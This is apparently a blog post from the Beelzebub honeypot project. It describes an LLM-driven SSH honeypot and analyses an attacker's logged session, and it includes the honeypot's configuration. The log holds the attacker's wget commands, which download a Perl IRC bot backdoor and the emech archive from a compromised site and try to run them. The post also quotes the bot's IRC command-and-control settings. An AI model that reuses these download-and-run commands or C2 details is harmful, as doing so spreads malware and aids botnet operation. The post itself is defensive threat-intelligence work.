Introduction
In this article, I’ll show you how an LLM honeypot can trick a threat actor. The threat actor, unaware of being in a honeypot, downloaded several binaries containing known exploits, and finally attempted to execute a Perl script to connect the server to a botnet. From the source code, I was able to retrieve useful information to access IRC channel used as a command and control server.
Honeypot configurations
The honeypot used for the analysis is Beelzebub, a low-code honeypot framework. You can configure an SSH LLM honeypot with just one configuration file. Below are the commands to download and configure it.
- Clone beelzebub examples:
$ git clone https://github.com/mariocandela/beelzebub-example.git
- Configure LLM SSH honeypot, just add your OpenAI key (openAISecretKey), or execute using llama.
Edit file at: configurations/services/ssh-2222.yaml
apiVersion: "v1"
protocol: "ssh"
address: ":2222"
description: "SSH interactive ChatGPT"
commands:
- regex: "^(.+)$"
plugin: "LLMHoneypot"
serverVersion: "OpenSSH"
serverName: "ubuntu"
passwordRegex: "^(root|qwerty|Smoker666|123456|jenkins|minecraft|sinus|alex|postgres|Ly123456)$"
deadlineTimeoutSeconds: 120
plugin:
llmProvider: "openai"
llmModel: "gpt-4o
openAISecretKey: "sk-proj-1234567890"
- Execute using docker:
$ docker compose up -d
- Show logs:
$ docker logs --follow beelzebub
Analysis
The source IP address of the threat actor is 45.175.100.69, the user and password used are admin/123456.

Following the commands executed by the threat actor and the output by the LLM honeypot:
$ uname -a;uptime;nproc
Linux ubuntu 5.15.0-60-generic 66-Ubuntu SMP Mon Oct 10 16:30:08 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
16:22:01 up 1:24, 2 users, load average: 0.72, 0.65, 0.70
4
$ cd /tmp
$ wget http://deep-fm.de/tmp/files/sshd
--2023-10-14 16:23:45-- http://deep-fm.de/tmp/files/sshd
Resolving deep-fm.de (deep-fm.de)... 192.0.2.1
Connecting to deep-fm.de (deep-fm.de)|192.0.2.1|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 85647 (84K) [application/octet-stream]
Saving to: 'sshd'
sshd 100%[===================================================>] 83.64K --.-KB/s in 0.04s
2023-10-14 16:23:45 (2.08 MB/s) - 'sshd' saved [85647/85647]
$ perl sshd
bash: ./sshd: Permission denied
$ wget http://deep-fm.de/tmp/files/emech.tar.gz
--2023-10-14 16:25:10-- http://deep-fm.de/tmp/files/emech.tar.gz
Resolving deep-fm.de (deep-fm.de)... 192.0.2.1
Connecting to deep-fm.de (deep-fm.de)|192.0.2.1|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 102400 (100K) [application/x-gzip]
Saving to: 'emech.tar.gz'
emech.tar.gz 100%[===================================================>] 100.00K --.-KB/s in 0.03s
2023-10-14 16:25:10 (3.11 MB/s) - 'emech.tar.gz' saved [102400/102400]
$ tar zxvf emech.tar.gz
emech/
emech/install.sh
emech/README.md
emech/bin/
emech/bin/emech
emech/lib/
emech/lib/core.so
emech/doc/
emech/doc/manual.txt
$ ls
emech emech.tar.gz sshd
$ ls -a
. .. emech emech.tar.gz sshd
$ tar zxvf emech.tar.gz
emech/
emech/install.sh
emech/README.md
emech/bin/
emech/bin/emech
emech/lib/
emech/lib/core.so
emech/doc/
emech/doc/manual.txt
$ ls
emech emech.tar.gz sshd
$ tar xvf emech.tar.gz
emech/
emech/install.sh
emech/README.md
emech/bin/
emech/bin/emech
emech/lib/
emech/lib/core.so
emech/doc/
emech/doc/manual.txt
$ rm -rf emech.tar.gz emech
$ chmod +777 sshd
$ ls
sshd
$ perl sshd
Can't open perl script "sshd": Permission denied
$ cd /var/tmp
$ wget http://deep-fm.de/tmp/files/sshd
--2023-10-14 16:23:45-- http://deep-fm.de/tmp/files/sshd
Resolving deep-fm.de (deep-fm.de)... 192.0.2.1
Connecting to deep-fm.de (deep-fm.de)|192.0.2.1|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 85647 (84K) [application/octet-stream]
Saving to: 'sshd'
sshd 100%[===================================================>] 83.64K --.-KB/s in 0.04s
$ chmod +x sshd
$ perl sshd
Can't open perl script "sshd": Permission denied
$ sudo su
[sudo] password for user:
$ 123456
I started analyzing the threat actor’s behavior by checking the compromised site: http://deep-fm.de. The site is based on the Joomla CMS and exposes many services(old version). The threat actor violated the system and used it as storage containing several exploits and botnet configuration scripts.

The first file downloaded by the threat actor is a perl script named sshd(http://deep-fm.de/tmp/files/sshd), the script is a backdoor that allows the threat actor to connect to the server and execute commands or DOS attacks. The backdoor use a IRC channel as a command and control server.
From line 78 to 89 of the perl script, we can see the configuration of the IRC server and the channels used by the threat actor:
$server = 'ix1.undernet.org' unless $server;
my $port = '6667';
my $linas_max='8';
my $sleep='5';
my $homedir = "/tmp";
my $version = 'rootbox PerlBot v2.0';
my @admins = ("warlock`");
my @hostauth = ("terr0r.users.undernet.org");
my @channels = ("#rootbox", "#c0d3rs-TeaM");
I used the information to access the IRC channel #rootbox and #c0d3rs-TeaM, the following image shows the threat actor connected to the channel #rootbox and the infected server connected.

A simple way to kill a botnet is to kill the command and control server, in this case, just close/ban the IRC channels. I reported the IRC channels to the Undernet team.
Conclusion
This is the first of a series of articles about malware analysis and threat actor behavior.
The Beelzebub team is dedicated to making the internet a better and safer place.
If you want to help us with our work, please make a donation to the Beelzebub project or contribute to the code ❤️